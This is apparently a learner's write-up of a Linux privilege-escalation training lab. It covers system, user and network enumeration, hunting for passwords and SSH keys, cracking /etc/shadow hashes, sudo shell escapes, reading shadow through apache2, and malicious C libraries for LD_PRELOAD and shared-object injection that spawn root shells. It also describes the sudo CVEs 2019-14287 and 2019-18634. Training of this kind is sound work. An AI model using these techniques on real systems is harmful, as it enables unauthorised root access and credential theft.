Linux PrivEsc Arena
## Help links
Initial enumeration
System Enumeration
1. Checking the kernel verison
Checking the kernel version using the command uname -a or cat /proc/version or cat /etc/issue returns
1
2
3
4
5
6
7
8
TCM@debian:~$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 GNU/Linux
TCM@debian:~$ cat /proc/version
Linux version 2.6.32-5-amd64 (Debian 2.6.32-48squeeze6) (jmm@debian.org) (gcc version 4.3.5 (Debian 4.3.5-4) ) #1 SMP Tue May 13 16:34:35 UTC 2014
TCM@debian:~$ cat /etc/issue
Debian GNU/Linux 6.0 \n \l
TCM@debian:~$
2. Checkning the architecture
If you want to check the architecture of the kernel or machine, you can utilize the lscpu command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
TCM@debian:~$ lscpu
Architecture: x86_64
CPU op-mode(s): 64-bit
CPU(s): 1
Thread(s) per core: 1
Core(s) per socket: 1
CPU socket(s): 1
NUMA node(s): 1
Vendor ID: GenuineIntel
CPU family: 6
Model: 63
Stepping: 2
CPU MHz: 2400.012
Hypervisor vendor: Xen
Virtualization type: full
L1d cache: 32K
L1i cache: 32K
L2 cache: 256K
L3 cache: 30720K
TCM@debian:~$
Checking the process running
TO check the process running on the system we use the command ps
Users Enumeration
Here, you can determine your user identity, assess your permissions, and understand your capabilities.
Executing the whoami command reveals your current user identity on the machine.
1
2
3
TCM@debian:~$ whoami
TCM
Checking permissions with the id command.
1
2
3
TCM@debian:~$ id
uid=1000(TCM) gid=1000(user) groups=1000(user),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev)
TCM@debian:~$
The output above indicates that we belong to the user group and not the root group, meaning we lack administrative permissions.
To check the permissions available for running commands without root privileges, we can utilize the sudo -l command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
TCM@debian:~$ sudo -l
Matching Defaults entries for TCM on this host:
env_reset, env_keep+=LD_PRELOAD
User TCM may run the following commands on this host:
(root) NOPASSWD: /usr/sbin/iftop
(root) NOPASSWD: /usr/bin/find
(root) NOPASSWD: /usr/bin/nano
(root) NOPASSWD: /usr/bin/vim
(root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
TCM@debian:~$
Checking the users listed in the file /etc/passwd
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
TCM@debian:~$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
TCM:x:1000:1000:user,,,:/home/user:/bin/bash
If we can access sensitive information such as the /etc/shadow file, we are able to o the /etc/group file
The /etc/shadow file typically contains encrypted password hashes for user accounts on a Unix/Linux system. It also stores other user-related information such as password expiration dates and account locking status.
Network Enumeration
Here you unserstand what IP architectures is , what open ports are there
Checking the IP address and related information using the ip addr command
1
2
3
4
5
6
7
8
9
10
11
12
TCM@debian:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP qlen 1000
link/ether 02:49:11:d5:7b:53 brd ff:ff:ff:ff:ff:ff
inet 10.10.21.102/16 brd 10.10.255.255 scope global eth0
inet6 fe80::49:11ff:fed5:7b53/64 scope link
valid_lft forever preferred_lft forever
the ip route command facilitates management of the IP routing table, empowering you to view, configure, and manipulate network routing information.”
1
2
3
4
TCM@debian:~$ ip route
10.10.0.0/16 dev eth0 proto kernel scope link src 10.10.21.102
default via 10.10.0.1 dev eth0
Checking the routing tables, which are used to determine the destinations you are communicating with, may reveal machines you are communicating with frequently. This can be accomplished using commands such as arp -a or ip neigh.
1
2
3
4
5
TCM@debian:~$ ip neigh
10.10.0.1 dev eth0 lladdr 02:c8:85:b5:5a:aa REACHABLE
TCM@debian:~$ arp -a
ip-10-10-0-1.eu-west-1.compute.internal (10.10.0.1) at 02:c8:85:b5:5a:aa [ether] on eth0
Checking the open ports using the command netstat -ano
netstat command is used to display network-related information such as active network connections, routing tables, interface statistics, masquerade connections, and multicast memberships.
Password Hunting
Searching for anything that contains a password in the / file using the command
grep --color=auto -rnw '/' -ie "PASSWORD" --color=always 2>/dev/null
or use “PASSWORD=” in the command
looking for the phrase password as a file name using the command locate password | more
1
2
3
4
5
6
7
8
9
10
11
12
13
TCM@debian:~$ locate password| more
locate: warning: database `/var/cache/locate/locatedb' is more than 8 days old (actual age is 1370.9 days)
/boot/grub/password.mod
/boot/grub/password_pbkdf2.mod
/etc/pam.d/common-password
/usr/lib/grub/i386-pc/password.mod
/usr/lib/grub/i386-pc/password_pbkdf2.mod
/usr/share/pam/common-password
/usr/share/pam/common-password.md5sums
/var/cache/debconf/passwords.dat
/var/lib/pam/password
TCM@debian:~$
finding keys using the command find
i.e find \ -name key 2>/dev/null
1
2
3
4
5
6
TCM@debian:~$ find / -name keys 2>/dev/null
/proc/keys
/proc/sys/kernel/keys
TCM@debian:~$ find / -name id_rsa 2>/dev/null
/backups/supersecretkeys/id_rsa
TCM@debian:~$
Exploring Automated Tools
Resources
Escalation Path: Kernel Exploits
Escalation Path: Overview
Escalation via Kernel Exploit
rechecking the kernel verison again using the command uname -a
1
2
3
TCM@debian:~$ uname -a
Linux debian 2.6.32-5-amd64 #1 SMP Tue May 13 16:34:35 UTC 2014 x86_64 GNU/Linux
TCM@debian:~$
googling the verison in the web, we found out that is exploitable by CVE:2016-5195, Dirty COW
Also if you run linux-exploit-suggester you will see dirty-cow
1
2
3
4
5
6
TCM@debian:~/tools/linux-exploit-suggester$ ./linux-exploit-suggester.sh | grep cow
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Escalation Path: Passwords & File Permissions
Overview
Here toy look for things like stored passwords,weak file permissions and also look for ssh-keys
Escalation via Stored Password
Checking the history file ,there was a password stored in the history
Also in the home directory, there is a vpn file with authorization fetching credentials from a different file
Escalation via Weak File Permissions
Cheking the permissions of the passwd and shadow files, we discover that we possess read-write access to the shadow file. This is particularly unusual since the shadow file typically holds sensitive authentication data, necessitating strict access controls.
1
2
3
4
5
6
TCM@debian:~$ ls -la /etc/passwd
-rw-r--r-- 1 root root 950 Jun 17 2020 /etc/passwd
TCM@debian:~$ ls -la /etc/shadow
-rw-rw-r-- 1 root shadow 809 Jun 17 2020 /etc/shadow
TCM@debian:~$
Now copy the passwd file and the shadow file to local machine and then unshadow and it will git you the hashes of the users
Cheking at the hash example in link i found it was mode 1800 
Now using hascat with the command `` It was able to crack the hash for root
## Escalation via SSH Keys
You can either use the command find / -name authorized_key 2> /dev/null to find authorized_key or find / -name id_rsa 2> /dev/null to find the ssh keys
Escalation Path: Sudo
Sudo Overview
sudo is sth that allow system administrator to deligate athorities to give certain users or a group of users the ability to run some commands or all commands as root.
Escalation via Sudo Shell Escaping
Resources
Running the command sudo -l will show us binaries that can run with sudo privileges and checking GTFOBins on vim, w can just run the command vim -c ':!/bin/bash to be root
or if you check the manual for vim , you can see how to run the command with vim
Escalation via Intended Functionality
Resources
Suppose you are a website admin and we need access to this apache2 to maintain the website and manage it
1
2
3
TCM@debian:~$ sudo -l
(root) NOPASSWD: /usr/sbin/apache2
TCM@debian:~$
now googling, I found that this website
tryign out wiht the command sudo apache2 -f /etc/shadow as you can see we are able to see the contents of the shadow files
Escalation via LD_PRELOAD
when checking sudo -l
we get ,which is an environment variable LD_PRELOAD
TCM@debian:~$ sudo -l | grep LD_PRELOAD
env_reset, env_keep+=LD_PRELOAD
TCM@debian:~$
LD_PRELOAD is also known as preloading.Is a feature of the LD , which is a dynamic linker.So to exploit this you are going to pre-loading a library,user specified library. So run sudo with that LD_PRELOAD and run it on any command you want To exploit it , make a malicious file .c
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
void _init(){
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
-fPIC: This option instructs the compiler to generate Position Independent Code (PIC). PIC is necessary for shared libraries because it allows the code to be loaded at any memory address, enabling it to be shared among multiple processes without conflict.
-shared: This option specifies that the output should be a shared library. Shared libraries contain code that can be loaded into memory and shared among multiple executable programs. This allows for efficient use of memory and facilitates code reuse.
-nostartfiles: This option tells the linker not to include the standard system startup files when linking. These startup files contain code that sets up the runtime environment for the executable, but for shared libraries, this code is unnecessary since they are typically loaded into a running process rather than being executed directly.
CVE-2019-14287 Overview
Resources
The vulnerability we’re interested in for this task occurs in a very particular scenario. Say you have a user who you want to grant extra permissions to. You want to let this user execute a program as if they were any other user, but you don’t want to let them execute it as root. You might add this line to the sudoers file:
1
2
3
4
5
6
User hacker sudo privilege in /etc/sudoers
# User privilege specification
root ALL=(ALL:ALL) ALL
hacker ALL=(ALL,!root) /bin/bash
This would let your user execute any command as another user, but would (theoretically) prevent them from executing the command as the superuser/admin/root. In other words, you can pretend to be any user, except from the admin.
With the above configuration, using sudo -u#0 <command> (the UID of root is always 0) would not work, as we’re not allowed to execute commands as root. If we try to execute commands as user 0 we will be given an error. Enter CVE-2019-14287.
Overview and Escalation via CVE-2019-18634
In /etc/sudoers you can add things to the file in order to give lower-privileged users extra permissions but in this CVE the pwfeedback option is purely aesthetic, and is usually turned off by default.pwfeedback displays asterisks for each character typed in Linux terminal passwords, specified in /etc/sudoers.
checking the sudo version
1
2
3
4
5
tryhackme@sudo-bof:~$ sudo -V
Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
In the CVE ,Turning on this option in Linux can lead to a buffer overflow attack on the sudo command. It occurs when input data exceeds the allocated storage, allowing an attacker to inject code. By filling the password box with excess data, unauthorized access to root privileges is possible. Unlike previous vulnerabilities, this exploit doesn’t require specific permissions to execute.
Using Perl, we generate extensive data piped into the sudo command as a password. Despite not granting root permissions, it triggers a Segmentation fault error, revealing a buffer overflow vulnerability. Exploiting this vulnerability remains our next step.
 This C program exploits CVE-2019-18634. While buffer overflow (BOF) attacks are complex, this program essentially fills the password field with junk data, overwriting crucial information in the subsequent memory “box” with code granting root shell access.
This C program exploits CVE-2019-18634. While buffer overflow (BOF) attacks are complex, this program essentially fills the password field with junk data, overwriting crucial information in the subsequent memory “box” with code granting root shell access.
SUID
using the command find / -perm -u=s -type f 2>/dev/null we can search for setuid (suid) files that are executable files that run with the permissions of the file owner, regardless of who executes them.
we found the suid sticky bit
1
2
3
4
TCM@debian:~$ ls -la /usr/bin/chsh
-rwsr-xr-x 1 root root 37552 Feb 15 2011 /usr/bin/chsh
TCM@debian:~$
Escalation via Shared Object Injection
Using the command find to locate files within the root directory (/) of the system that have the setuid (set user ID) bit set. When the setuid bit is set on an executable file, it runs with the permissions of the file owner, typically allowing users to execute the file with elevated privileges.
1
2
3
4
5
TCM@debian:~$ find / -type f -perm -04000 -ls 2>/dev/null | grep staff
816078 12 -rwsr-sr-x 1 root staff 9861 May 14 2017 /usr/local/bin/suid-so
816762 8 -rwsr-sr-x 1 root staff 6883 May 14 2017 /usr/local/bin/suid-env
816764 8 -rwsr-sr-x 1 root staff 6899 May 14 2017 /usr/local/bin/suid-env2
TCM@debian:~$
Checking on /usr/local/bin/suid-so , which is shared object injection
1
2
3
4
5
6
7
8
TCM@debian:~$ ls -la /usr/local/bin/suid-so
-rwsr-sr-x 1 root staff 9861 May 14 2017 /usr/local/bin/suid-so
TCM@debian:~$
TCM@debian:~$ /usr/local/bin/suid-so
Calculating something, please wait...
[=====================================================================>] 99 %
Done.
TCM@debian:~$
It has both the SUID and SGID environment variables set and running the file it shows just Calculating and nothing much To see it in action, we can use the command strace to check actually what’s happening
It troughs a bunch process but we filter out wiht grep command and there is one which is outtranding
So we create a file so that when that process run it founds out the file and tricks a malicious activity
1
2
3
4
5
6
7
#include <stdio.h>
#include <stdlib.h>
static void inject()__attribute__((constructor));
void inject() {
system("cp /bin/bash /tmp/bash && chmod +x /tmp/bash && /tmp/bash -p");
}
after saving the file we copile it and run 
Escalation via Binary Symlinks
Resources
Escalation via Environmental Variables
Checking the environment variables using the command env we can see alot of details here 